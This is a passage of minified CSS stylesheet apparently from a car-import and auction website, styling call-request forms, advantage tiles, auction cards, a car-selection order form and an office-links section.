20px}}.request-call__form_text{margin-bottom:4px;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.request-call__form_number{font-weight:600;font-size:14px;line-height:18px;color:#152242}@media (max-width:770px){.request-call__form_number{margin-top:4px}}.request-call__form_submit{display:flex;justify-content:center}.request-call__form_submit_button{width:240px;height:52px;left:calc(50% - 120px);bottom:40px;font-size:14px;font-weight:600;background:#0c62d5;border-radius:6px}@media (max-width:770px){.request-call__form_submit_button{width:calc(100% - 40px)}}@media (max-width:770px){.request-call__form_actions{display:flex;flex-direction:column-reverse}}input{padding:8px 12px;width:332px;height:52px;left:0;top:64px}.splitter{width:calc(100% - 80px);height:0;margin:32px 40px 16px;border:1px solid #eaebee}@media (max-width:740px){.splitter{display:none}}.form-textarea{margin-right:40px;margin-left:16px}.form-textarea textarea{max-height:116px;min-height:auto;box-sizing:border-box}@media (max-width:770px){.form-textarea{width:calc(100% - 40px);margin:0 0 24px 20px;height:88px;overflow:hidden}.form-textarea textarea{padding:25px 12px 0;min-height:auto;height:-webkit-fill-available;height:-moz-avaliable}}@media (max-width:770px){#textarea{max-height:88px;min-height:88px}}.request-call__circle-container{width:850px;height:210px;left:calc(50% - 430px);bottom:-39px;position:absolute}@media (max-width:770px){.request-call__circle-container{width:100%;left:0}}.request-call__circle-top{position:absolute;width:140px;height:140px;left:0;top:0;background:#1876f2;opacity:.3;filter:blur(200px)}@media (max-width:770px){.request-call__circle-top{width:100px;height:100px;top:0}}.request-call__circle-bot{position:absolute;width:160px;height:160px;left:690px;top:50px;background:#1876f2;opacity:.3;filter:blur(200px)}@media (max-width:770px){.request-call__circle-bot{width:120px;height:120px;right:0;bottom:0;left:auto}}body.korea_page .request-call-offices{padding:160px 0 50px}@media (max-width:550px){body.korea_page .request-call-offices{padding:121px 0 50px}}.request-call-offices{position:relative;padding:50px 0}body.korea_page .advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:162px;padding-bottom:50px}@media (max-width:550px){body.korea_page .advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:119px}}.advantages-usa{background-color:#fff}.advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:103px}@media (max-width:767px){.advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:87px}}.advantages-usa.advantages_usa_page .advantages-usa_header{max-width:500px}.advantages-usa.advantages_usa_page .advantages-usa_header-text{line-height:24px}@media (max-width:767px){.advantages-usa.advantages_usa_page .advantages-usa_header-text{font-size:14px;line-height:18px}}.advantages-usa_container{background-color:#fff;display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;margin:auto}@media (max-width:770px){.advantages-usa_container{padding-top:120px}}.advantages-usa_header{max-width:466px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.advantages-usa_header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-main{font-size:.9722222222222222vw}}.advantages-usa_header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw;margin:.5555555555555556vw 0}}@media (max-width:770px){.advantages-usa_header-caption{font-size:28px;line-height:34px}}.advantages-usa_header-text{color:#575866;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}.advantages-usa__tiles{width:100%;margin-bottom:24px;padding:40px;box-shadow:0 12px 40px rgba(21,34,66,.02),0 0 120px rgba(12,98,213,.08);border-radius:20px}@media (max-width:770px){.advantages-usa__tiles{padding:32px}}.advantages-usa__tiles-container{display:flex;margin:60px 120px 196px}.advantages-usa__tiles-container.tiles_new__container{margin:60px 30px 50px}@media (max-width:767px){.advantages-usa__tiles-container.tiles_new__container{margin:45px 16px 22px}}@media (max-width:770px){.advantages-usa__tiles-container{flex-direction:column;margin:auto}}.advantages-usa__tiles-left{width:calc(33.33% - 16px);margin-top:120px}@media (max-width:770px){.advantages-usa__tiles-left{width:auto;margin:48px 16px 0}}.advantages-usa__tiles-center{width:calc(33.33% - 16px);margin:0 24px}@media (max-width:770px){.advantages-usa__tiles-center{width:auto;margin:0 20px 16px}}.advantages-usa__tiles-right{width:calc(33.33% - 16px);margin-top:120px}@media (max-width:770px){.advantages-usa__tiles-right{width:auto;margin:0 20px 96px 16px}}.advantages-usa__tiles_icon-container{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;margin-bottom:32px}.advantages-usa__tiles_icon{width:80px;height:80px;display:flex;flex-direction:row;justify-content:center;align-items:center}.advantages-usa__tiles_item-caption{font-size:24px;line-height:30px;font-weight:700;margin-bottom:24px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-caption{font-size:1.6666666666666667vw;line-height:2.083333333333333vw;margin-bottom:24px}}.advantages-usa__tiles_item-text-main{font-size:16px;line-height:24px;color:#737a8e;margin-top:12px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-text-main{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw;margin-top:.8333333333333334vw}}.advantages-usa__tiles_item-text-main-silver{font-size:16px;line-height:24px;color:#535565;margin-top:16px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-text-main-silver{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw;margin-top:1.1111111111111112vw}}.advantages-usa__tiles_item-text-main .blue-text{color:#0d55b5;padding-left:3px}.advantages-usa__tiles_item-text-image{margin-top:16px}@media (max-width:767px){.advantages-usa__tiles_item-text-image{margin-top:16px;padding:0 11px}}.advantages-usa__tiles_item-text-other{font-size:16px;line-height:24px;color:#737a8e;margin-top:12px}.advantages-usa__new_wrapper{display:flex;flex-wrap:wrap}@media (max-width:767px){.advantages-usa__new_wrapper{flex-direction:column}}.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 30px 60px;width:calc(33.33% - 60px);padding:0;box-shadow:none;border-radius:0}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 2.083333333333333vw 4.166666666666666vw;width:calc(33.33% - 4.16667vw)}}@media (max-width:767px){.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 0 45px;width:100%}}.advantages-usa__new_wrapper .advantages-usa__tiles_icon{height:48px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles_icon{height:3.3333333333333335vw}}.advantages-usa__new_wrapper .advantages-usa__tiles_icon-container{align-items:center;margin-bottom:0}.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{text-align:center;font-size:28px;line-height:34px;margin-bottom:16px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{font-size:1.9444444444444444vw;line-height:2.361111111111111vw;margin-bottom:1.1111111111111112vw}}@media (max-width:767px){.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{font-size:24px;line-height:30px}}.advantages-usa__new_wrapper .advantages-usa__tiles_item-text-main{text-align:center;color:#152242}.advantages-usa__new_wrapper .advantages-usa__tiles_item-text-main-silver{text-align:center}@media (max-width:550px){body.korea_page .auctions-usa_page{margin-top:120px}}body.korea_page .auctions-usa__container{margin:60px 0 136px}@media (max-width:550px){body.korea_page .auctions-usa__container{margin:1px 0 96px}}.auctions-usa{background-color:#fff}.auctions-usa.country_cars_section .auctions-usa_page__container{padding-top:64px}@media (max-width:768px){.auctions-usa.country_cars_section .auctions-usa_page__container{padding-top:0}}.auctions-usa.country_cars_section .choose-car__header-caption{margin-top:48px}.auctions-usa.country_cars_section .auctions-usa__container{padding-bottom:64px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile{background:#0c62d5;border-radius:500px;display:flex;flex-direction:row;align-items:center;justify-content:center;margin:6px;padding:16px 24px;height:auto}@media (max-width:768px){.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile{justify-content:space-between}}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-icon{height:auto;width:70px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-body{margin-right:32px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-body .auctions-usa__tile-title{display:flex;align-items:center;margin-bottom:0;color:#fff!important;font-size:17px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile:hover{background:#307cec}.auctions-usa_page{background-color:transparent}.auctions-usa_page__container{display:flex;flex-direction:column;align-items:center;padding-top:159px;max-width:1440px;padding-bottom:4px;margin:auto}@media (max-width:767px){.auctions-usa_page__container{padding-top:0;padding-bottom:47px}}.auctions-usa_page__header{text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.auctions-usa_page__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}.auctions-usa_page__header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:770px){.auctions-usa_page__header-caption{font-size:28px;line-height:34px}}.auctions-usa_page__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}.auctions-usa_page .auctions-usa__wrapper{background-color:transparent;padding:0 60px}@media (max-width:767px){.auctions-usa_page .auctions-usa__wrapper{padding:0 16px}}.auctions-usa_page .auctions-usa__tile{border-radius:12px;height:240px;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);align-items:center;padding:74px 24px 32px;overflow:hidden}.auctions-usa_page .auctions-usa__tile-image-lock{z-index:1}.auctions-usa_page .auctions-usa__tile_link_new{height:414px;padding:64px 24px 46px}@media (max-width:1400px) and (min-width:991px){.auctions-usa_page .auctions-usa__tile_link_new{height:28.749999999999996vw;padding:4.444444444444445vw 1.6666666666666667vw 3.194444444444444vw}}.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-subtitle,.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-title{text-align:center}.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-icon{display:flex;align-items:center;height:80px}@media (max-width:1400px) and (min-width:991px){.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-icon{height:5.555555555555555vw}}.auctions-usa_page .auctions-usa__tile_new{height:366px;padding:64px 24px}.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-subtitle,.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-title{text-align:center}.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-icon{display:flex;align-items:center;height:80px}.auctions-usa_page .auctions-usa__tile.bgBlack{background:linear-gradient(163.64deg,#323239,#000 88.65%)}.auctions-usa_page .auctions-usa__tile.bgGreen{background:linear-gradient(163.64deg,#2ce79c,#14b373 88.65%)}.auctions-usa_page .auctions-usa__tile.bgOrange{background:linear-gradient(163.64deg,#fe944e,#eb0c00 88.65%)}.auctions-usa_page .auctions-usa__tile.bgBlue{background:linear-gradient(163.64deg,#adf5b4,#0295da 88.65%)}.auctions-usa_page .auctions-usa__tile.bgRed{background:linear-gradient(163.64deg,#dd4c45,#1d1616 88.65%)}.auctions-usa_page .auctions-usa__tile.bgPurple{background:linear-gradient(163.64deg,#eeeefc,#4154a1 88.65%)}.auctions-usa_page .auctions-usa__tile.bgPurpleMat{background:linear-gradient(163.64deg,#633589,#402262 88.65%)}.auctions-usa_page .auctions-usa__tile.bgTurquoise{background:linear-gradient(163.64deg,#00e4f5,#008e99 88.65%)}.auctions-usa_page .auctions-usa__tile.bgGreenBlack{background:linear-gradient(163.64deg,#4b8a9b,#20454b 88.65%)}.auctions-usa_page .auctions-usa__disabled{padding:0;background-color:transparent!important}@media (max-width:767px){.auctions-usa_page .auctions-usa__disabled .auctions-usa__tile-image,.auctions-usa_page .auctions-usa__disabled .auctions-usa__tile-image img.v-lazy-image{width:100%;height:100%}}.auctions-usa__wrapper{max-width:1440px;background-color:#fff;margin:auto;padding:0 60px 160px}@media (max-width:770px){.auctions-usa__wrapper{padding:0 16px 120px}}.auctions-usa__container{display:flex;flex-wrap:wrap;justify-content:center;margin:60px 0;gap:24px}@media (max-width:1400px) and (min-width:991px){.auctions-usa__container{margin:4.166666666666666vw 0}}@media (max-width:770px){.auctions-usa__container{margin:auto}}@media (max-width:770px){.auctions-usa__header{margin-bottom:48px}}.auctions-usa__header-title{font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#152242}.auctions-usa .lock{filter:blur(2px)}.auctions-usa__tile{display:flex;position:relative;flex-direction:column;align-items:flex-start;justify-content:space-between;padding:60px 24px 48px;border-radius:12px;width:29.091%;height:406px;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32)}.auctions-usa__tile-bg_image{background-size:cover!important;background-repeat:no-repeat!important}.auctions-usa__tile:first-child{background:linear-gradient(163.64deg,#2483f0,#0d5db8 88.65%)}.auctions-usa__tile:nth-child(2){background:linear-gradient(163.64deg,#ffcd38,#ebaf00 88.65%)}.auctions-usa__tile:nth-child(3){background:linear-gradient(163.64deg,#fe1b21,#c90107 88.65%)}.auctions-usa__tile:nth-child(4){background:linear-gradient(163.64deg,#2ce79c,#14b373 88.65%)}@media (max-width:770px){.auctions-usa__tile{width:100%;height:430px}}.auctions-usa__tile-title{font-weight:700;font-size:24px;line-height:30px;color:#fff;margin-bottom:16px}@media (max-width:1400px) and (min-width:991px){.auctions-usa__tile-title{font-size:1.6666666666666667vw;line-height:2.083333333333333vw;margin-bottom:1.1111111111111112vw}}.auctions-usa__tile-subtitle{font-weight:500;font-size:16px;line-height:24px;color:#fff}@media (max-width:1400px) and (min-width:991px){.auctions-usa__tile-subtitle{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw}}.auctions-usa__tile-button{color:#fff;display:flex;background:hsla(0,0%,100%,.1);border-radius:500px;padding:3.5px 10px}.auctions-usa__tile-button-arrow{margin-left:4.5px}.auctions-usa__tile-image{width:100%}.auctions-usa__tile-image img.v-lazy-image{width:auto;height:auto}@media (max-width:770px){.auctions-usa__tile-image{width:100%;height:430px}.auctions-usa__tile-image img{width:100%;height:100%}}.auctions-usa__tile-image-lock{display:flex;justify-content:center;align-items:center;background:#152242;color:#fff;border-radius:6px;width:91px;height:32px;position:absolute;top:calc(50% - 32px);right:50%;transform:translate(50%,50%)}.auto-selection-order{background:#040d21;position:relative}.auto-selection-order__wrapper{max-width:1440px;height:822px;position:relative;margin:auto;display:flex;justify-content:center;align-items:center}@media (max-width:770px){.auto-selection-order__wrapper{padding:120px 0;height:-moz-fit-content;height:fit-content}}.auto-selection-order__container{width:760px;height:503px;position:relative;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px;margin:auto}@media (max-width:770px){.auto-selection-order__container{margin:0 16px;height:auto;padding:24px 20px}}.auto-selection-order__tile{height:100%;position:relative}.auto-selection-order__row{padding:40px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.auto-selection-order__row{padding:inherit}}.auto-selection-order__row-title{font-weight:600;font-size:32px;line-height:40px;color:#152242;padding-bottom:8px}@media (max-width:770px){.auto-selection-order__row-title{font-size:24px;line-height:30px;text-align:center;padding-bottom:4px}}.auto-selection-order__row-subtitle{font-weight:500;font-size:14px;line-height:18px;color:#737a8e}@media (max-width:770px){.auto-selection-order__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.auto-selection-order__car-img{display:flex;position:absolute;bottom:0;right:20px}@media (max-width:550px){.auto-selection-order__car-img{display:none}}.auto-selection-order__circle-container{width:850px;height:210px;left:calc(50% - 430px);bottom:-20px;position:absolute;display:none}.auto-selection-order__circle-top{position:absolute;width:140px;height:140px;left:0;top:0;background:#0c62d5;opacity:.8;filter:blur(200px)}@media (max-width:770px){.auto-selection-order__circle-top{width:100px;height:100px;top:20px}}.auto-selection-order__circle-bot{position:absolute;width:160px;height:160px;left:690px;top:50px;background:#0c62d5;opacity:.8;filter:blur(200px)}@media (max-width:770px){.auto-selection-order__circle-bot{width:120px;height:120px;right:0;bottom:0}}.auto-selection-order__splitter{width:calc(100% - 80px);height:0;margin:4px 40px 24px;border:1px solid #eaebee}@media (max-width:770px){.auto-selection-order__splitter{width:calc(100% - 12px);margin:8px 6px 20px}}@media (max-width:770px){.auto-selection-order__form_main{margin:24px 0 0}}.auto-selection-order__form_input{display:flex;justify-content:center}@media (max-width:770px){.auto-selection-order__form_input{flex-direction:column}.auto-selection-order__form_input .input-group,.auto-selection-order__form_input .input-group-select{margin-bottom:12px}}@media (max-width:770px) and (max-width:550px){.auto-selection-order__form_input .input-group,.auto-selection-order__form_input .input-group-select{margin-bottom:12px}}.auto-selection-order__form_input_check{width:calc(50% - 43px);margin:0 6px}.auto-selection-order__form_input_check .input-group-select{margin-bottom:12px}@media (max-width:770px){.auto-selection-order__form_input_check{width:auto}}.auto-selection-order__form_select{display:flex;justify-content:center;position:relative}@media (max-width:770px){.auto-selection-order__form_select{flex-direction:column}.auto-selection-order__form_select :first-child .input-group-select{z-index:4}}.auto-selection-order__form_select_check{width:calc(50% - 43px);margin:0 6px}@media (max-width:770px){.auto-selection-order__form_select_check{width:auto}}.auto-selection-order__form_select .input-group-select{z-index:3}.auto-selection-order__form_range{display:flex;justify-content:center;margin-bottom:10px}@media (max-width:770px){.auto-selection-order__form_range{flex-direction:column}}.auto-selection-order__form_range_check{width:calc(50% - 43px);margin:0 6px 4px;position:relative}@media (max-width:770px){.auto-selection-order__form_range_check{width:auto}}.auto-selection-order__form_range_slider{height:1px!important;margin-top:-30px;padding:9px 24px!important;z-index:2}@media (max-width:550px){.auto-selection-order__form_range_slider{margin-top:-25px}}.auto-selection-order__form_range_slider .vue-slider-process{background-color:#1876f2}.auto-selection-order__form_range_slider .vue-slider-dot-handle{box-shadow:none;border:4px solid #1876f2}.auto-selection-order__form_range_slider .vue-slider-rail{background-color:#eaebee}.auto-selection-order__form_submit{display:flex;justify-content:center}.auto-selection-order__form_submit_button{width:240px;height:52px;left:calc(50% - 120px);margin-top:20px;background:#0c62d5;border-radius:6px;font-family:Lato,sans-serif;font-weight:600}@media (max-width:770px){.auto-selection-order__form_submit_button{width:calc(100% - 40px);margin-top:10px;font-size:16px}}.auto-selection-order .vue-slider-dot,.auto-selection-order .vue-slider-dot-hover{width:16px!important;height:16px!important}.input-group,.input-group-select,.v-select{z-index:1}@media (max-width:770px){.input-group,.input-group-select,.v-select{max-width:100%}}body.korea_page .purchase-process-car_usa_page .purchase-process-car__container{padding-top:160px}@media (max-width:550px){body.korea_page .purchase-process-car_usa_page .purchase-process-car__container{padding-top:120px}}.purchase-process-car{background-color:#fff}.purchase-process-car_usa_page .purchase-process-car__container{padding-top:50px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car_usa_page .purchase-process-car__container{padding-top:3.4722222222222223vw}}.purchase-process-car_usa_page .purchase-process-car__header-caption{margin:4px 0}.purchase-process-car_usa_page .purchase-process-car__header-text{width:90%}.purchase-process-car_usa_page .purchase-process-car__tile{margin:20px 0 40px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car_usa_page .purchase-process-car__tile{margin:1.3888888888888888vw 0 2.7777777777777777vw}}.purchase-process-car_usa_page .purchase-process-car__content{margin:60px 120px 120px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car_usa_page .purchase-process-car__content{margin:4.166666666666666vw 8.333333333333332vw 8.333333333333332vw}}@media (max-width:767px){.purchase-process-car_usa_page .purchase-process-car__content{margin:48px 16px 78px}}.purchase-process-car__container{background-color:#fff;display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;margin:auto}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__container{padding-top:11.11111111111111vw}}@media (max-width:770px){.purchase-process-car__container{padding-top:120px}}.purchase-process-car__header{max-width:770px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header{max-width:53.47222222222222vw}}.purchase-process-car__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}.purchase-process-car__header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.purchase-process-car__header-caption{font-size:28px;line-height:34px}}.purchase-process-car__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}.purchase-process-car__content{display:flex;margin:60px 120px 160px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__content{margin:4.166666666666666vw 8.333333333333332vw 11.11111111111111vw}}@media (max-width:770px){.purchase-process-car__content{flex-direction:column;margin:48px 16px 120px}}.purchase-process-car__ad{max-width:500px;height:332px;display:flex;flex-direction:column;align-items:center;padding:60px 32px 64px;background:#1876f2;border-radius:20px;margin-right:80px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad{max-width:34.72222222222222vw;height:23.055555555555557vw;padding:4.166666666666666vw 2.2222222222222223vw 4.444444444444445vw}}@media (max-width:770px){.purchase-process-car__ad{margin:0 0 28px;padding:40px 24px 48px;height:282px}}.purchase-process-car__ad-smile{font-weight:700;font-size:60px;line-height:48px;text-align:center}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-smile{font-size:4.166666666666666vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.purchase-process-car__ad-smile{margin:0 0 24px}}.purchase-process-car__ad-caption{font-weight:700;font-size:32px;line-height:40px;text-align:center;margin:24px 0 16px;color:#fff}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-caption{font-size:2.2222222222222223vw;line-height:2.7777777777777777vw;margin:1.6666666666666667vw 0 1.1111111111111112vw}}@media (max-width:770px){.purchase-process-car__ad-caption{font-size:24px;line-height:30px;margin:8px 0}}.purchase-process-car__ad-text{font-size:16px;line-height:20px;text-align:center;color:#ecf4fe}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:770px){.purchase-process-car__ad-text{font-size:14px;line-height:18px}}.purchase-process-car__tiles{position:relative}.purchase-process-car__tiles .line{position:absolute;top:60px;left:20px;width:1px;background:#0c62d5;height:400px;display:flex;transition:.2s}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tiles .line{top:4.166666666666666vw;left:1.3888888888888888vw;height:27.77777777777778vw}}.purchase-process-car__tile{max-width:620px;margin:20px 0;display:flex;position:relative;justify-content:flex-end}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile{max-width:43.05555555555556vw;margin:1.3888888888888888vw 0}}.purchase-process-car__tile-circle{width:40px;position:absolute;height:40px;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:auto;right:auto;font-weight:600;font-size:20px;line-height:26px;background:#fff;border:1px solid #0c62d5;box-sizing:border-box;box-shadow:0 0 0 4px #fff;border-radius:50%}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-circle{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;width:2.7777777777777777vw;height:2.7777777777777777vw}}.purchase-process-car__tile-circle-animate{display:none}.purchase-process-car__tile-circle-number{display:flex;justify-content:center;width:26px;height:26px;margin:7px;font-weight:600;font-size:20px;line-height:26px;color:#0c62d5}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-circle-number{width:1.8055555555555554vw;height:1.8055555555555554vw;margin:.4861111111111111vw;font-size:1.3888888888888888vw;line-height:1.8055555555555554vw}}.purchase-process-car__tile-row{margin:7px 0 0;width:calc(100% - 64px)}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-row{width:calc(100% - 4.44444vw);margin:.4861111111111111vw 0 0}}.purchase-process-car__tile-row-caption{font-weight:700;font-size:20px;line-height:26px;color:#152242;margin:0 0 15px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-row-caption{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;margin:0 0 1.0416666666666665vw}}.purchase-process-car__tile-text{font-size:18px;line-height:24px;color:#737a8e}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-text{font-size:1.25vw;line-height:1.6666666666666667vw}}@media (max-width:767px){.purchase-process-car__tile-text{font-size:16px;line-height:20px}}.animate{display:flex}body.usa_page .atl-offices_usa_page .atl-offices__wrapper{padding-top:92px}.atl-offices{margin-bottom:150px}@media (max-width:770px){.atl-offices{margin-bottom:120px}}.atl-offices_usa_page{margin-bottom:102px}.atl-offices_usa_page .atl-offices__wrapper{padding-top:76px}.atl-offices_usa_page .atl-offices__links{margin:52px 92px}@media (max-width:770px){.atl-offices_usa_page .atl-offices__links{margin:48px 0}}.atl-offices__custom{background-color:#fff;position:relative}.atl-offices__wrapper{max-width:1440px;padding-top:100px;margin:auto}@media (max-width:770px){.atl-offices__wrapper{padding-top:20px}}.atl-offices__row{max-width:770px;display:flex;flex-direction:column;align-items:center;margin:auto}@media (max-width:1400px) and (min-width:991px){.atl-offices__row{max-width:53.47222222222222vw}}@media (max-width:770px){.atl-offices__row{padding:inherit;margin:0 16px}}.atl-offices__row-title{font-weight:700;font-size:40px;line-height:48px;color:#152242;text-align:center}@media (max-width:1400px) and (min-width:991px){.atl-offices__row-title{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.atl-offices__row-title{font-size:28px;line-height:34px;text-align:center}}.atl-offices__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:1400px) and (min-width:991px){.atl-offices__row-subtitle{margin-top:.5555555555555556vw;font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:770px){.atl-offices__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.atl-offices__links{margin:60px 92px}@media (max-width:1400px) and (min-width:991px){.atl-offices__links{margin:4.166666666666666vw 6.388888888888888vw}}@media (max-width:770px){.atl-offices__links{margin:48px 0}}.atl-offices__link{display:flex;flex-direction:row;align-items:center;padding:12px 12px 12px 20px;background:#0c62d5;border-radius:500px;height:52px;margin:8px 6px}@media (max-width:1400px) and (min-width:991px){.atl-offices__link{height:3.6111111111111107vw;margin:.5555555555555556vw .4166666666666667vw;padding:.8333333333333334vw .8333333333333334vw .8333333333333334vw 1.3888888888888888vw}}@media (max-width:770px){.atl-offices__link{margin:4px 2px;padding:6px 6px 6px 12px;height:32px}}.atl-offices__link-container{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:770px){.atl-offices__link-container{padding:0 5px}}.atl-offices__link-text{font-size:18px;line-height:24px;font-weight:600;color:#fff;margin:0 48px 0 0}@media (max-width:1400px) and (min-width:991px){.atl-offices__link-text{font-size:1.25vw;line-height:1.6666666666666667vw;margin:0 3.3333333333333335vw 0 0}}@media (max-width:770px){.atl-offices__link-text{margin:0 12px 0 0;font-size:14px;line-height:18px}}.atl-offices__link-arrow{display:flex;padding:10px 12px;background:#fff;border-radius:500px}@media (max-width:770px){.atl-offices__link-arrow{position:relative;justify-content:center;width:20px;height:20px;padding:7px 10px}.atl-offices__link-arrow svg{position:absolute;width:10px!important;height:6px!important}}#more-advantages-korea{margin-top:0;padding-bottom:138px}@media (max-width:550px){#more-advantages-korea{padding-bottom:88px}}#more-advantages-korea .more-advantages-usa__tiles{justify-content:space-between;padding:0 45px}#more-advantages-korea .more-advantages-usa__tiles .more-advantages-usa__tile{width:23%}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__tiles .more-advantages-usa__tile{width:100%}}#more-advantages-korea .more-advantages-usa__wrapper{padding-top:70px}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__wrapper{padding-top:46px}}#more-advantages-korea .more-advantages-usa__row-text{margin-bottom:76px}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__row-text{margin-bottom:1px}}.more-advantages-usa{background:#040d21;margin-top:220px}@media (max-width:770px){.more-advantages-usa{margin-top:120px}}.more-advantages-usa_page{margin-top:145px}@media (max-width:767px){.more-advantages-usa_page{margin-top:75px}}.more-advantages-usa_page .more-advantages-usa__wrapper{padding-top:147px}@media (max-width:767px){.more-advantages-usa_page .more-advantages-usa__wrapper{padding-top:56px}}.more-advantages-usa_page .more-advantages-usa__row-text{max-width:930px;margin-bottom:75px}@media (max-width:767px){.more-advantages-usa_page .more-advantages-usa__row-text{margin-bottom:0}}.more-advantages-usa_page .more-advantages-usa__tiles{padding:0 25px}.more-advantages-usa_page .more-advantages-usa__tile{padding:0 24px}.more-advantages-usa__custom{background-color:#fff;position:relative}.more-advantages-usa__wrapper{max-width:1400px;padding-top:100px;margin:auto;display:flex;flex-direction:column;align-items:center;background:#040d21}@media (max-width:770px){.more-advantages-usa__wrapper{padding-top:60px}}.more-advantages-usa__row-text{max-width:900px;display:flex;flex-direction:column;align-items:center;margin-bottom:60px}@media (max-width:770px){.more-advantages-usa__row-text{padding:inherit;margin:0 16px}}.more-advantages-usa__row-title{font-weight:700;font-size:40px;line-height:48px;color:#fff;text-align:center}@media 